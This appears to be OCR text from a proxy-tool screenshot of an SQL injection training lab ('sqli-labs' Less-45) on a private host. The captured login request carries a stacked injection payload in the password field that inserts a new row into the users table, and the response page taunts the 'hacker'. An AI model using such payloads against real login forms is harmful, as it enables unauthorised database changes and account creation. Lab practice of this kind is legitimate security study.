 Raw Params Headers Hex
POST /sqli/Less-45/login.php HTTP/1.1
Host: 192.168.1.100
Content-Length: 101
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.100
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/88.0.4324.104 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.1.100/sqli/Less-44/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ocKey=1b7ed41a7757371a7712c1ef24c4e45c;
PHPSESSID=pnpaqgem6s68k4ds46dibcngi4
Connection: close
login_user=admin&login_password=demo');insert into users values(33,'demo','demo') --
-&mysubmit=Login
Raw Headers Hex HTML Render
HOME
BUG OFF
YOU SILLY
DUMB HACKER